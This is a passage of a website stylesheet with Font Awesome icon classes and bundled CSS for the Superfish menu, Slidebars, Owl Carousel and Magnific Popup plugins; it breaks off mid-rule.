.fa-chain-broken:before {

    content: "\f127";

}



.fa-question:before {

    content: "\f128";

}



.fa-info:before {

    content: "\f129";

}



.fa-exclamation:before {

    content: "\f12a";

}



.fa-superscript:before {

    content: "\f12b";

}



.fa-subscript:before {

    content: "\f12c";

}



.fa-eraser:before {

    content: "\f12d";

}



.fa-puzzle-piece:before {

    content: "\f12e";

}



.fa-microphone:before {

    content: "\f130";

}



.fa-microphone-slash:before {

    content: "\f131";

}



.fa-shield:before {

    content: "\f132";

}



.fa-calendar-o:before {

    content: "\f133";

}



.fa-fire-extinguisher:before {

    content: "\f134";

}



.fa-rocket:before {

    content: "\f135";

}



.fa-maxcdn:before {

    content: "\f136";

}



.fa-chevron-circle-left:before {

    content: "\f137";

}



.fa-chevron-circle-right:before {

    content: "\f138";

}



.fa-chevron-circle-up:before {

    content: "\f139";

}



.fa-chevron-circle-down:before {

    content: "\f13a";

}



.fa-html5:before {

    content: "\f13b";

}



.fa-css3:before {

    content: "\f13c";

}



.fa-anchor:before {

    content: "\f13d";

}



.fa-unlock-alt:before {

    content: "\f13e";

}



.fa-bullseye:before {

    content: "\f140";

}



.fa-ellipsis-h:before {

    content: "\f141";

}



.fa-ellipsis-v:before {

    content: "\f142";

}



.fa-rss-square:before {

    content: "\f143";

}



.fa-play-circle:before {

    content: "\f144";

}



.fa-ticket:before {

    content: "\f145";

}



.fa-minus-square:before {

    content: "\f146";

}



.fa-minus-square-o:before {

    content: "\f147";

}



.fa-level-up:before {

    content: "\f148";

}



.fa-level-down:before {

    content: "\f149";

}



.fa-check-square:before {

    content: "\f14a";

}



.fa-pencil-square:before {

    content: "\f14b";

}



.fa-external-link-square:before {

    content: "\f14c";

}



.fa-share-square:before {

    content: "\f14d";

}



.fa-compass:before {

    content: "\f14e";

}



.fa-toggle-down:before,

.fa-caret-square-o-down:before {

    content: "\f150";

}



.fa-toggle-up:before,

.fa-caret-square-o-up:before {

    content: "\f151";

}



.fa-toggle-right:before,

.fa-caret-square-o-right:before {

    content: "\f152";

}



.fa-euro:before,

.fa-eur:before {

    content: "\f153";

}



.fa-gbp:before {

    content: "\f154";

}



.fa-dollar:before,

.fa-usd:before {

    content: "\f155";

}



.fa-rupee:before,

.fa-inr:before {

    content: "\f156";

}



.fa-cny:before,

.fa-rmb:before,

.fa-yen:before,

.fa-jpy:before {

    content: "\f157";

}



.fa-ruble:before,

.fa-rouble:before,

.fa-rub:before {

    content: "\f158";

}



.fa-won:before,

.fa-krw:before {

    content: "\f159";

}



.fa-bitcoin:before,

.fa-btc:before {

    content: "\f15a";

}



.fa-file:before {

    content: "\f15b";

}



.fa-file-text:before {

    content: "\f15c";

}



.fa-sort-alpha-asc:before {

    content: "\f15d";

}



.fa-sort-alpha-desc:before {

    content: "\f15e";

}



.fa-sort-amount-asc:before {

    content: "\f160";

}



.fa-sort-amount-desc:before {

    content: "\f161";

}



.fa-sort-numeric-asc:before {

    content: "\f162";

}



.fa-sort-numeric-desc:before {

    content: "\f163";

}



.fa-thumbs-up:before {

    content: "\f164";

}



.fa-thumbs-down:before {

    content: "\f165";

}



.fa-youtube-square:before {

    content: "\f166";

}



.fa-youtube:before {

    content: "\f167";

}



.fa-xing:before {

    content: "\f168";

}



.fa-xing-square:before {

    content: "\f169";

}



.fa-youtube-play:before {

    content: "\f16a";

}



.fa-dropbox:before {

    content: "\f16b";

}



.fa-stack-overflow:before {

    content: "\f16c";

}



.fa-instagram:before {

    content: "\f16d";

}



.fa-flickr:before {

    content: "\f16e";

}



.fa-adn:before {

    content: "\f170";

}



.fa-bitbucket:before {

    content: "\f171";

}



.fa-bitbucket-square:before {

    content: "\f172";

}



.fa-tumblr:before {

    content: "\f173";

}



.fa-tumblr-square:before {

    content: "\f174";

}



.fa-long-arrow-down:before {

    content: "\f175";

}



.fa-long-arrow-up:before {

    content: "\f176";

}



.fa-long-arrow-left:before {

    content: "\f177";

}



.fa-long-arrow-right:before {

    content: "\f178";

}



.fa-apple:before {

    content: "\f179";

}



.fa-windows:before {

    content: "\f17a";

}



.fa-android:before {

    content: "\f17b";

}



.fa-linux:before {

    content: "\f17c";

}



.fa-dribbble:before {

    content: "\f17d";

}



.fa-skype:before {

    content: "\f17e";

}



.fa-foursquare:before {

    content: "\f180";

}



.fa-trello:before {

    content: "\f181";

}



.fa-female:before {

    content: "\f182";

}



.fa-male:before {

    content: "\f183";

}



.fa-gittip:before {

    content: "\f184";

}



.fa-sun-o:before {

    content: "\f185";

}



.fa-moon-o:before {

    content: "\f186";

}



.fa-archive:before {

    content: "\f187";

}



.fa-bug:before {

    content: "\f188";

}



.fa-vk:before {

    content: "\f189";

}



.fa-weibo:before {

    content: "\f18a";

}



.fa-renren:before {

    content: "\f18b";

}



.fa-pagelines:before {

    content: "\f18c";

}



.fa-stack-exchange:before {

    content: "\f18d";

}



.fa-arrow-circle-o-right:before {

    content: "\f18e";

}



.fa-arrow-circle-o-left:before {

    content: "\f190";

}



.fa-toggle-left:before,

.fa-caret-square-o-left:before {

    content: "\f191";

}



.fa-dot-circle-o:before {

    content: "\f192";

}



.fa-wheelchair:before {

    content: "\f193";

}



.fa-vimeo-square:before {

    content: "\f194";

}



.fa-turkish-lira:before,

.fa-try:before {

    content: "\f195";

}



.fa-plus-square-o:before {

    content: "\f196";

}



.fa-space-shuttle:before {

    content: "\f197";

}



.fa-slack:before {

    content: "\f198";

}



.fa-envelope-square:before {

    content: "\f199";

}



.fa-wordpress:before {

    content: "\f19a";

}



.fa-openid:before {

    content: "\f19b";

}



.fa-institution:before,

.fa-bank:before,

.fa-university:before {

    content: "\f19c";

}



.fa-mortar-board:before,

.fa-graduation-cap:before {

    content: "\f19d";

}



.fa-yahoo:before {

    content: "\f19e";

}



.fa-google:before {

    content: "\f1a0";

}



.fa-reddit:before {

    content: "\f1a1";

}



.fa-reddit-square:before {

    content: "\f1a2";

}



.fa-stumbleupon-circle:before {

    content: "\f1a3";

}



.fa-stumbleupon:before {

    content: "\f1a4";

}



.fa-delicious:before {

    content: "\f1a5";

}



.fa-digg:before {

    content: "\f1a6";

}



.fa-pied-piper:before {

    content: "\f1a7";

}



.fa-pied-piper-alt:before {

    content: "\f1a8";

}



.fa-drupal:before {

    content: "\f1a9";

}



.fa-joomla:before {

    content: "\f1aa";

}



.fa-language:before {

    content: "\f1ab";

}



.fa-fax:before {

    content: "\f1ac";

}



.fa-building:before {

    content: "\f1ad";

}



.fa-child:before {

    content: "\f1ae";

}



.fa-paw:before {

    content: "\f1b0";

}



.fa-spoon:before {

    content: "\f1b1";

}



.fa-cube:before {

    content: "\f1b2";

}



.fa-cubes:before {

    content: "\f1b3";

}



.fa-behance:before {

    content: "\f1b4";

}



.fa-behance-square:before {

    content: "\f1b5";

}



.fa-steam:before {

    content: "\f1b6";

}



.fa-steam-square:before {

    content: "\f1b7";

}



.fa-recycle:before {

    content: "\f1b8";

}



.fa-automobile:before,

.fa-car:before {

    content: "\f1b9";

}



.fa-cab:before,

.fa-taxi:before {

    content: "\f1ba";

}



.fa-tree:before {

    content: "\f1bb";

}



.fa-spotify:before {

    content: "\f1bc";

}



.fa-deviantart:before {

    content: "\f1bd";

}



.fa-soundcloud:before {

    content: "\f1be";

}



.fa-database:before {

    content: "\f1c0";

}



.fa-file-pdf-o:before {

    content: "\f1c1";

}



.fa-file-word-o:before {

    content: "\f1c2";

}



.fa-file-excel-o:before {

    content: "\f1c3";

}



.fa-file-powerpoint-o:before {

    content: "\f1c4";

}



.fa-file-photo-o:before,

.fa-file-picture-o:before,

.fa-file-image-o:before {

    content: "\f1c5";

}



.fa-file-zip-o:before,

.fa-file-archive-o:before {

    content: "\f1c6";

}



.fa-file-sound-o:before,

.fa-file-audio-o:before {

    content: "\f1c7";

}



.fa-file-movie-o:before,

.fa-file-video-o:before {

    content: "\f1c8";

}



.fa-file-code-o:before {

    content: "\f1c9";

}



.fa-vine:before {

    content: "\f1ca";

}



.fa-codepen:before {

    content: "\f1cb";

}



.fa-jsfiddle:before {

    content: "\f1cc";

}



.fa-life-bouy:before,

.fa-life-buoy:before,

.fa-life-saver:before,

.fa-support:before,

.fa-life-ring:before {

    content: "\f1cd";

}



.fa-circle-o-notch:before {

    content: "\f1ce";

}



.fa-ra:before,

.fa-rebel:before {

    content: "\f1d0";

}



.fa-ge:before,

.fa-empire:before {

    content: "\f1d1";

}



.fa-git-square:before {

    content: "\f1d2";

}



.fa-git:before {

    content: "\f1d3";

}



.fa-hacker-news:before {

    content: "\f1d4";

}



.fa-tencent-weibo:before {

    content: "\f1d5";

}



.fa-qq:before {

    content: "\f1d6";

}



.fa-wechat:before,

.fa-weixin:before {

    content: "\f1d7";

}



.fa-send:before,

.fa-paper-plane:before {

    content: "\f1d8";

}



.fa-send-o:before,

.fa-paper-plane-o:before {

    content: "\f1d9";

}



.fa-history:before {

    content: "\f1da";

}



.fa-circle-thin:before {

    content: "\f1db";

}



.fa-header:before {

    content: "\f1dc";

}



.fa-paragraph:before {

    content: "\f1dd";

}



.fa-sliders:before {

    content: "\f1de";

}



.fa-share-alt:before {

    content: "\f1e0";

}



.fa-share-alt-square:before {

    content: "\f1e1";

}



.fa-bomb:before {

    content: "\f1e2";

}



.fa-soccer-ball-o:before,

.fa-futbol-o:before {

    content: "\f1e3";

}



.fa-tty:before {

    content: "\f1e4";

}



.fa-binoculars:before {

    content: "\f1e5";

}



.fa-plug:before {

    content: "\f1e6";

}



.fa-slideshare:before {

    content: "\f1e7";

}



.fa-twitch:before {

    content: "\f1e8";

}



.fa-yelp:before {

    content: "\f1e9";

}



.fa-newspaper-o:before {

    content: "\f1ea";

}



.fa-wifi:before {

    content: "\f1eb";

}



.fa-calculator:before {

    content: "\f1ec";

}



.fa-paypal:before {

    content: "\f1ed";

}



.fa-google-wallet:before {

    content: "\f1ee";

}



.fa-cc-visa:before {

    content: "\f1f0";

}



.fa-cc-mastercard:before {

    content: "\f1f1";

}



.fa-cc-discover:before {

    content: "\f1f2";

}



.fa-cc-amex:before {

    content: "\f1f3";

}



.fa-cc-paypal:before {

    content: "\f1f4";

}



.fa-cc-stripe:before {

    content: "\f1f5";

}



.fa-bell-slash:before {

    content: "\f1f6";

}



.fa-bell-slash-o:before {

    content: "\f1f7";

}



.fa-trash:before {

    content: "\f1f8";

}



.fa-copyright:before {

    content: "\f1f9";

}



.fa-at:before {

    content: "\f1fa";

}



.fa-eyedropper:before {

    content: "\f1fb";

}



.fa-paint-brush:before {

    content: "\f1fc";

}



.fa-birthday-cake:before {

    content: "\f1fd";

}



.fa-area-chart:before {

    content: "\f1fe";

}



.fa-pie-chart:before {

    content: "\f200";

}



.fa-line-chart:before {

    content: "\f201";

}



.fa-lastfm:before {

    content: "\f202";

}



.fa-lastfm-square:before {

    content: "\f203";

}



.fa-toggle-off:before {

    content: "\f204";

}



.fa-toggle-on:before {

    content: "\f205";

}



.fa-bicycle:before {

    content: "\f206";

}



.fa-bus:before {

    content: "\f207";

}



.fa-ioxhost:before {

    content: "\f208";

}



.fa-angellist:before {

    content: "\f209";

}



.fa-cc:before {

    content: "\f20a";

}



.fa-shekel:before,

.fa-sheqel:before,

.fa-ils:before {

    content: "\f20b";

}



.fa-meanpath:before {

    content: "\f20c";

}





/* 2.3 SUPERFISH

-------------------------------------------------------------- */





/*** ESSENTIAL STYLES ***/



.sf-menu,

.sf-menu * {

    margin: 0;

    padding: 0;

    list-style: none;

}



.sf-menu li {

    position: relative;

}



.sf-menu ul {

    position: absolute;

    display: none;

    top: 100%;

    left: 0;

    z-index: 99;

}



.sf-menu>li {

    float: left;

}



.sf-menu li:hover>ul,

.sf-menu li.sfHover>ul {

    display: block;

}



.sf-menu a {

    display: block;

    position: relative;

}



.sf-menu ul ul {

    top: 0;

    left: 100%;

}





/*** DEMO SKIN ***/



.sf-menu {

    float: left;

    margin-bottom: 1em;

}



.sf-menu ul {

    box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.2);

    min-width: 12em;

    /* allow long menu items to determine submenu width */

    *width: 12em;

    /* no auto sub width for IE7, see white-space comment below */

}



.sf-menu a {

    border-left: 1px solid #fff;

    border-top: 1px solid #dFeEFF;

    /* fallback colour must use full shorthand */

    border-top: 1px solid rgba(255, 255, 255, 0.5);

    padding: .75em 1em;

    text-decoration: none;

    zoom: 1;

    /* IE7 */

}



.sf-menu a {

    color: #13a;

}



.sf-menu li {

    white-space: nowrap;

    /* no need for Supersubs plugin */

    *white-space: normal;

    /* ...unless you support IE7 (let it wrap) */

    -webkit-transition: background .2s;

    transition: background .2s;

}



.sf-menu li:hover,

.sf-menu li.sfHover {

    /* only transition out, not in */

    -webkit-transition: none;

    transition: none;

}





/*** arrows (for all except IE7) **/



.sf-arrows .sf-with-ul {

    padding-right: 2.5em;

    *padding-right: 1em;

    /* no CSS arrows for IE7 (lack pseudo-elements) */

}





/* styling for both css and generated arrows */



.sf-arrows .sf-with-ul:after {

    content: '';

    position: absolute;

    top: 50%;

    right: 1em;

    margin-top: -3px;

    height: 0;

    width: 0;

    /* order of following 3 rules important for fallbacks to work */

    border: 5px solid transparent;

    border-top-color: #dFeEFF;

    /* edit this to suit design (no rgba in IE8) */

    border-top-color: rgba(255, 255, 255, 0.5);

}



.sf-arrows>li>.sf-with-ul:focus:after,

.sf-arrows>li:hover>.sf-with-ul:after,

.sf-arrows>.sfHover>.sf-with-ul:after {

    border-top-color: white;

    /* IE8 fallback colour */

}





/* styling for right-facing arrows */



.sf-arrows ul .sf-with-ul:after {

    margin-top: -5px;

    margin-right: -3px;

    border-color: transparent;

    border-left-color: #dFeEFF;

    /* edit this to suit design (no rgba in IE8) */

    border-left-color: rgba(255, 255, 255, 0.5);

}



.sf-arrows ul li>.sf-with-ul:focus:after,

.sf-arrows ul li:hover>.sf-with-ul:after,

.sf-arrows ul .sfHover>.sf-with-ul:after {

    border-left-color: white;

}





/* 2.4 SLIDEBARS

-------------------------------------------------------------- */





/* -----------------------------------

 * Slidebars

 * Version 0.10.2

 * http://plugins.adchsm.me/slidebars/

 *

 * Written by Adam Smith

 * http://www.adchsm.me/

 *

 * Released under MIT License

 * http://plugins.adchsm.me/slidebars/license.txt

 *

 * -------------------

 * Slidebars CSS Index

 *

 * 001 - Box Model, Html & Body

 * 002 - Site

 * 003 - Slidebars

 * 004 - Animation

 * 005 - Helper Classes

 *

 * ----------------------------

 * 001 - Box Model, Html & Body

 */



html,

body,

#sb-site,

.sb-site-container,

.sb-slidebar {

    /* Set box model to prevent any user added margins or paddings from altering the widths or heights. */

    margin: 0;

    padding: 0;

    box-sizing: border-box;

}



html,

body {

    width: 100%;

    overflow-x: hidden;

    /* Stops horizontal scrolling. */

}



html {

    height: 100%;

    /* Site is as tall as device. */

}



body {

    min-height: 100%;

    height: auto;

    position: relative;

    /* Required for static Slidebars to function properly. */

}





/* Site scroll locking - prevent site from scrolling when a Slidebar is open, except when static Slidebars are only available. */



html.sb-scroll-lock.sb-active:not(.sb-static) {

    overflow: hidden;

}





/* ----------

 * 002 - Site

 */



#sb-site,

.sb-site-container {

    /* You may now use class .sb-site-container instead of #sb-site and use your own id. However please make sure you don't set any of the following styles any differently on your id. */

    width: 100%;

    position: relative;

    z-index: 1;

    /* Site sits above Slidebars */

}





/* ---------------

 * 003 - Slidebars

 */



.sb-slidebar {

    height: 100%;

    overflow-y: auto;

    /* Enable vertical scrolling on Slidebars when needed. */

    position: fixed;

    top: 0;

    z-index: 0;

    /* Slidebars sit behind sb-site. */

    display: none;

    /* Initially hide the Slidebars. Changed from visibility to display to allow -webkit-overflow-scrolling. */

    background-color: #222222;

    /* Default Slidebars background colour, overwrite this with your own css. */

    -webkit-transform: translate(0px);

    /* Fixes issues with translated and z-indexed elements on iOS 7. */

}



.sb-left {

    left: 0;

    /* Set Slidebar to the left. */

}



.sb-right {

    right: 0;

    /* Set Slidebar to the right. */

}



html.sb-static .sb-slidebar,

.sb-slidebar.sb-static {

    position: absolute;

    /* Makes Slidebars scroll naturally with the site, and unfixes them for Android Browser < 3 and iOS < 5. */

}



.sb-slidebar.sb-active {

    display: block;

    /* Makes Slidebars visibile when open. Changed from visibility to display to allow -webkit-overflow-scrolling. */

}



.sb-style-overlay {

    z-index: 9999;

    /* Set z-index high to ensure it overlays any other site elements. */

}



.sb-momentum-scrolling {

    -webkit-overflow-scrolling: touch;

    /* Adds native momentum scrolling for iOS & Android devices. */

}





/* Slidebar widths for browsers/devices that don't support media queries. */



.sb-slidebar {

    width: 30%;

}



.sb-width-thin {

    width: 15%;

}



.sb-width-wide {

    width: 45%;

}



@media (max-width: 480px) {

    /* Slidebar widths on extra small screens. */

    .sb-slidebar {

        width: 70%;

    }

    .sb-width-thin {

        width: 55%;

    }

    .sb-width-wide {

        width: 85%;

    }

}



@media (min-width: 481px) {

    /* Slidebar widths on small screens. */

    .sb-slidebar {

        width: 55%;

    }

    .sb-width-thin {

        width: 40%;

    }

    .sb-width-wide {

        width: 70%;

    }

}



@media (min-width: 768px) {

    /* Slidebar widths on medium screens. */

    .sb-slidebar {

        width: 40%;

    }

    .sb-width-thin {

        width: 25%;

    }

    .sb-width-wide {

        width: 55%;

    }

}



@media (min-width: 992px) {

    /* Slidebar widths on large screens. */

    .sb-slidebar {

        width: 30%;

    }

    .sb-width-thin {

        width: 15%;

    }

    .sb-width-wide {

        width: 45%;

    }

}



@media (min-width: 1200px) {

    /* Slidebar widths on extra large screens. */

    .sb-slidebar {

        width: 20%;

    }

    .sb-width-thin {

        width: 5%;

    }

    .sb-width-wide {

        width: 35%;

    }

}





/* ---------------

 * 004 - Animation

 */



.sb-slide,

#sb-site,

.sb-site-container,

.sb-slidebar {

    -webkit-transition: -webkit-transform 400ms ease;

    transition: -webkit-transform 400ms ease;

    transition: transform 400ms ease;

    transition: transform 400ms ease, -webkit-transform 400ms ease;

    -webkit-transition-property: -webkit-transform, left, right;

    /* Add left/right for Android < 4.4. */

    -webkit-backface-visibility: hidden;

    /* Prevents flickering. This is non essential, and you may remove it if your having problems with fixed background images in Chrome. */

}





/* --------------------

 * 005 - Helper Classes

 */



.sb-hide {

    display: none;

    /* Optionally applied to control classes when Slidebars is disabled over a certain width. */

}





/* 2.5 OWL CAROUSEL

-------------------------------------------------------------- */





/* 

 *  Owl Carousel - Animate Plugin

 */



.owl-carousel .animated {

    -webkit-animation-duration: 1000ms;

    animation-duration: 1000ms;

    -webkit-animation-fill-mode: both;

    animation-fill-mode: both;

}



.owl-carousel .owl-animated-in {

    z-index: 0;

}



.owl-carousel .owl-animated-out {

    z-index: 1;

}



.owl-carousel .fadeOut {

    -webkit-animation-name: fadeOut;

    animation-name: fadeOut;

}



.owl-carousel .fadeIn {

    -webkit-animation-name: fadeIn;

    animation-name: fadeIn;

}



@-webkit-keyframes fadeOut {

    0% {

        opacity: 1;

    }

    100% {

        opacity: 0;

    }

}



@keyframes fadeOut {

    0% {

        opacity: 1;

    }

    100% {

        opacity: 0;

    }

}



@-webkit-keyframes fadeIn {

    0% {

        opacity: 0;

    }

    100% {

        opacity: 1;

    }

}



@keyframes fadeIn {

    0% {

        opacity: 0;

    }

    100% {

        opacity: 1;

    }

}





/* 

 * 	Owl Carousel - Auto Height Plugin

 */



.owl-height {

    -webkit-transition: height 500ms ease-in-out;

    transition: height 500ms ease-in-out;

}





/* 

 *  Core Owl Carousel CSS File

 */



.owl-carousel {

    display: none;

    width: 100%;

    -webkit-tap-highlight-color: transparent;

    /* position relative and z-index fix webkit rendering fonts issue */

    position: relative;

    z-index: 1;

}



.owl-carousel .owl-stage {

    position: relative;

    -ms-touch-action: pan-Y;

}



.owl-carousel .owl-stage:after {

    content: ".";

    display: block;

    clear: both;

    visibility: hidden;

    line-height: 0;

    height: 0;

}



.owl-carousel .owl-stage-outer {

    position: relative;

    overflow: hidden;

    /* fix for flashing background */

    -webkit-transform: translate3d(0px, 0px, 0px);

}



.owl-carousel .owl-controls .owl-nav .owl-prev,

.owl-carousel .owl-controls .owl-nav .owl-next,

.owl-carousel .owl-controls .owl-dot {

    cursor: pointer;

    cursor: hand;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

}



.owl-carousel.owl-loaded {

    display: block;

}



.owl-carousel.owl-loading {

    opacity: 0;

    display: block;

}



.owl-carousel.owl-hidden {

    opacity: 0;

}



.owl-carousel .owl-refresh .owl-item {

    display: none;

}



.owl-carousel .owl-item {

    position: relative;

    min-height: 1px;

    float: left;

    -webkit-backface-visibility: hidden;

    -webkit-tap-highlight-color: transparent;

    -webkit-touch-callout: none;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

}



.owl-carousel .owl-item img {

    display: block;

    width: 100%;

    -webkit-transform-style: preserve-3d;

}



.owl-carousel.owl-text-select-on .owl-item {

    -webkit-user-select: auto;

    -moz-user-select: auto;

    -ms-user-select: auto;

    user-select: auto;

}



.owl-carousel .owl-grab {

    cursor: move;

    cursor: -webkit-grab;

    cursor: -o-grab;

    cursor: -ms-grab;

    cursor: grab;

}



.owl-carousel.owl-rtl {

    direction: rtl;

}



.owl-carousel.owl-rtl .owl-item {

    float: right;

}





/* No Js */



.no-js .owl-carousel {

    display: block;

}



.no-js .owl-carousel>* {

    display: none;

}



.no-js .owl-carousel>*:first-child {

    display: block;

}





/* 

 * 	Owl Carousel - Lazy Load Plugin

 */



.owl-carousel .owl-item .owl-lazy {

    opacity: 0;

    -webkit-transition: opacity 400ms ease;

    transition: opacity 400ms ease;

}



.owl-carousel .owl-item img {

    -webkit-transform-style: preserve-3d;

    transform-style: preserve-3d;

}





/* 

 * 	Owl Carousel - Video Plugin

 */



.owl-carousel .owl-video-wrapper {

    position: relative;

    height: 100%;

    background: #000;

}



.owl-carousel .owl-video-play-icon {

    position: absolute;

    height: 80px;

    width: 80px;

    left: 50%;

    top: 50%;

    margin-left: -40px;

    margin-top: -40px;

    /* background: url("img/owl.video.play.png") no-repeat; */

    cursor: pointer;

    z-index: 1;

    -webkit-backface-visibility: hidden;

    -webkit-transition: scale 100ms ease;

    transition: scale 100ms ease;

}



.owl-carousel .owl-video-play-icon:hover {

    -webkit-transition: scale(1.3, 1.3);

    transition: scale(1.3, 1.3);

}



.owl-carousel .owl-video-playing .owl-video-tn,

.owl-carousel .owl-video-playing .owl-video-play-icon {

    display: none;

}



.owl-carousel .owl-video-tn {

    opacity: 0;

    height: 100%;

    background-position: center center;

    background-repeat: no-repeat;

    background-size: contain;

    -webkit-transition: opacity 400ms ease;

    transition: opacity 400ms ease;

}



.owl-carousel .owl-video-frame {

    position: relative;

    z-index: 1;

}





/* preloading images */



.owl-item.loading {

    min-height: 150px;

    background: url(img/AjaxLoader.gif) no-repeat center center;

}





/* 2.6 MAGNIFIC POPUP

-------------------------------------------------------------- */





/* Magnific Popup CSS */



.mfp-bg {

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 1042;

    overflow: hidden;

    position: fixed;

    background: #0b0b0b;

    opacity: 0.8;

    filter: alpha(opacity=80);

}



.mfp-wrap {

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    z-index: 1043;

    position: fixed;

    outline: none !important;

    -webkit-backface-visibility: hidden;

}



.mfp-container {

    text-align: center;

    position: absolute;

    width: 100%;

    height: 100%;

    left: 0;

    top: 0;

    padding: 0 8px;

    box-sizing: border-box;

}



.mfp-container:before {

    content: '';

    display: inline-block;

    height: 100%;

    vertical-align: middle;

}



.mfp-align-top .mfp-container:before {

    display: none;

}



.mfp-content {

    position: relative;

    display: inline-block;

    vertical-align: middle;

    margin: 0 auto;

    text-align: left;

    z-index: 1045;

}



.mfp-inline-holder .mfp-content,

.mfp-ajax-holder .mfp-content {

    width: 100%;

    cursor: auto;

}



.mfp-ajax-cur {

    cursor: progress;

}



.mfp-zoom-out-cur,

.mfp-zoom-out-cur .mfp-image-holder .mfp-close {

    cursor: -webkit-zoom-out;

    cursor: zoom-out;

}



.mfp-zoom {

    cursor: pointer;

    cursor: -webkit-zoom-in;

    cursor: zoom-in;

}



.mfp-auto-cursor .mfp-content {

    cursor: auto;

}



.mfp-close,

.mfp-arrow,

.mfp-preloader,

.mfp-counter {

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

}



.mfp-loading.mfp-figure {

    display: none;

}



.mfp-hide {

    display: none !important;

}



.mfp-preloader {

    color: #CCC;

    position: absolute;

    top: 50%;

    width: auto;

    text-align: center;

    margin-top: -0.8em;

    left: 8px;

    right: 8px;

    z-index: 1044;

}



.mfp-preloader a {

    color: #CCC;

}



.mfp-preloader a:hover {

    color: #FFF;

}



.mfp-s-ready .mfp-preloader {

    display: none;

}



.mfp-s-error .mfp-content {

    display: none;

}



button.mfp-close,

button.mfp-arrow {

    overflow: visible;

    cursor: pointer;

    background: transparent;

    border: 0;

    -webkit-appearance: none;

    display: block;

    outline: none;

    padding: 0;

    z-index: 1046;

    box-shadow: none;

}



button::-moz-focus-inner {

    padding: 0;

    border: 0;

}



.mfp-close {

    width: 44px;

    height: 44px;

    line-height: 44px;

    position: absolute;

    right: 0;

    top: 0;

    text-decoration: none;

    text-align: center;

    opacity: 0.65;

    filter: alpha(opacity=65);

    padding: 0 0 18px 10px;

    color: #FFF;

    font-style: normal;

    font-size: 28px;

    /*font-family: Arial, Baskerville, monospace;*/

    font-family: "GillSansMTPro-Medium";

}



.mfp-close:hover,

.mfp-close:focus {

    opacity: 1;

    filter: alpha(opacity=100);

}



.mfp-close:active {

    top: 1px;

}



.mfp-close-btn-in .mfp-close {

    color: #333;

}



.mfp-image-holder .mfp-close,

.mfp-iframe-holder .mfp-close {

    color: #FFF;

    right: -6px;

    text-align: right;

    padding-right: 6px;

    width: 100%;

}



.mfp-counter {

    position: absolute;

    top: 0;

    right: 0;

    color: #CCC;

    font-size: 12px;

    line-height: 18px;

    white-space: nowrap;

}



.mfp-arrow {

    position: absolute;

    opacity: 0.65;

    filter: alpha(opacity=65);

    margin: 0;

    top: 50%;

    margin-top: -55px;

    padding: 0;

    width: 90px;

    height: 110px;

    -webkit-tap-highlight-color: transparent;

}



.mfp-arrow:active {

    margin-top: -54px;

}



.mfp-arrow:hover,

.mfp-arrow:focus {

    opacity: 1;

    filter: alpha(opacity=100);

}



.mfp-arrow:before,

.mfp-arrow:after,

.mfp-arrow .mfp-b,

.mfp-arrow .mfp-a {

    content: '';

    display: block;

    width: 0;

    height: 0;

    position: absolute;

    left: 0;

    top: 0;

    margin-top: 35px;

    margin-left: 35px;

    border: medium inset transparent;

}



.mfp-arrow:after,

.mfp-arrow .mfp-a {

    border-top-width: 13px;

    border-bottom-width: 13px;

    top: 8px;

}



.mfp-arrow:before,

.mfp-arrow .mfp-b {

    border-top-width: 21px;

    border-bottom-width: 21px;

    opacity: 0.7;

}



.mfp-arrow-left {

    left: 0;

}



.mfp-arrow-left:after,

.mfp-arrow-left .mfp-a {

    border-right: 17px solid #FFF;

    margin-left: 31px;

}



.mfp-arrow-left:before,

.mfp-arrow-left .mfp-b {

    margin-left: 25px;

    border-right: 27px solid #3F3F3F;

}



.mfp-arrow-right {

    right: 0;

}



.mfp-arrow-right:after,

.mfp-arrow-right .mfp-a {

    border-left: 17px solid #FFF;

    margin-left: 39px;

}



.mfp-arrow-right:before,

.mfp-arrow-right .mfp-b {

    border-left: 27px solid #3F3F3F;

}



.mfp-iframe-holder {

    padding-top: 40px;

    padding-bottom: 40px;

}



.mfp-iframe-holder .mfp-content {

    line-height: 0;

    width: 100%;

    max-width: 900px;

}



.mfp-iframe-holder .mfp-close {

    top: -40px;

}



.mfp-iframe-scaler {

    width: 100%;

    height: 0;

    overflow: hidden;

    padding-top: 56.25%;

}



.mfp-iframe-scaler iframe {

    position: absolute;

    display: block;

    top: 0;

    left: 0;

    width: 100%;

    height: 100%;

    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);

    background: #000;

}





/* Main image in popup */



img.mfp-img {

    width: auto;

    max-width: 100%;

    height: auto;

    display: block;

    line-height: 0;

    box-sizing: border-box;

    padding: 40px 0 40px;

    margin: 0 auto;

}





/* The shadow behind the image */



.mfp-figure {

    line-height: 0;

}



.mfp-figure:after {

    content: '';

    position: absolute;

    left: 0;

    top: 40px;

    bottom: 40px;

    display: block;

    right: 0;

    width: auto;

    height: auto;

    z-index: -1;

    box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);

    background: #444;

}



.mfp-figure small {

    color: #BDBDBD;

    display: block;

    font-size: 12px;

    line-height: 14px;

}



.mfp-figure figure {

    margin: 0;

}



.mfp-bottom-bar {

    margin-top: -36px;

    position: absolute;

    top: 100%;

    left: 0;

    width: 100%;

    cursor: auto;

}



.mfp-title {

    text-align: left;

    line-height: 18px;

    color: #F3F3F3;

    word-wrap: break-word;

    padding-right: 36px;

}



.mfp-image-holder .mfp-content {

    max-width: 100%;

}



.mfp-gallery .mfp-image-holder .mfp-figure {

    cursor: pointer;

}



@media screen and (max-width: 800px) and (orientation: landscape),

screen and (max-height: 300px) {

    /**

         * Remove all paddings around the image on small screen

         */

    .mfp-img-mobile .mfp-image-holder {

        padding-left: 0;

        padding-right: 0;

    }

    .mfp-img-mobile img.mfp-img {

        padding: 0;

    }

    .mfp-img-mobile .mfp-figure:after {

        top: 0;

        bottom: 0;

    }

    .mfp-img-mobile .mfp-figure small {

        display: inline;

        margin-left: 5px;

    }

    .mfp-img-mobile .mfp-bottom-bar {

        background: rgba(0, 0, 0, 0.6);

        bottom: 0;

        margin: 0;

        top: auto;

        padding: 3px 5px;

        position: fixed;

        box-sizing: border-box;

    }

    .mfp-img-mobile .mfp-bottom-bar:empty {

        padding: 0;

    }

    .mfp-img-mobile .mfp-counter {

        right: 5px;

        top: 3px;

    }

    .mfp-img-mobile .mfp-close {

